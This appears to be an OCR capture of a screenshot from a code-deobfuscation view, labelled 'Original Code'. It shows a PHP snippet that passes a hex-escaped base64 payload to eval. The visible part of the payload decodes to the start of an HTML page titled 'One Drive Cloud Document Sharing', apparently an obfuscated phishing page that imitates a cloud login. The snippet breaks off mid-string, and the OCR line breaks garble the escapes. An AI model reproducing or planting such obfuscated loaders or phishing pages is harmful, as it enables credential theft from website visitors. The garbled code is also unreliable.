
Yes
No
Original Code
<?php
eval
(
"?\x3e"
.base64_decode(
"D\x51\x6f8
\x49\x55\x52\x50Q1RZ\x55EU\x67a\x48R\x74b\x4
4\x34\x4e\x43\x6a\x78odG\x31s\x49D\x34\x4e\x
43jx\x6f\x5aW\x46\x6b\x50g0K\x50G\x31l\x64G
\x45g\x592h\x68c\x6eN\x6c\x64\x440\x69\x56VR
GL\x54gi\x50\x67\x30\x4b\x50HRpdG\x78\x6cP\x
6b\x39\x75\x5a\x53B\x45\x63\x6d\x6c2Z\x53\x4
2Db\x47\x391ZC\x42\x45\x622\x4e1\x62WV\x75d
\x43\x42T\x61G\x46y\x61\x575n\x50C\x39\x30aX
\x52\x73\x5a\x544NC\x6a\x78\x73a\x575r\x49HJ